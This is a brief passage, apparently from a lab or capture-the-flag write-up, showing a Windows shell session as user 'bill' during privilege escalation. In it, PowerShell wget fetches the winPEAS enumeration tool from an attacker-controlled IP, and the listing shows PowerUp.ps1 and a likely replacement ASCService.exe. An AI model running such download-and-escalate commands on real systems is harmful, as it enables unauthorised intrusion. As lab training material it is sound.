 C:\Users\bill\Desktop>powershell -c wget "http://10.9.150.161/winPEAS.exe" -outfile "winPEAS.exe"
powershell -c wget "http://10.9.150.161/winPEAS.exe" -outfile "winPEAS.exe"
finally, run the exploit twice
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
05/22/2021 10:37 AM <DIR> .
05/22/2021 10:37 AM <DIR> ..
05/22/2021 09:58 AM 73,802 ASCService.exe
05/22/2021 09:51 AM 600,580 PowerUp.ps1
05/22/2021 10:01 AM 21 stop
09/27/2019 05:42 AM 70 user.txt
05/22/2021 10:37 AM 1,678,848 winPEAS.exe
5 File(s) 2,353,321 bytes
2 Dir(s) 44,163,158,016 bytes free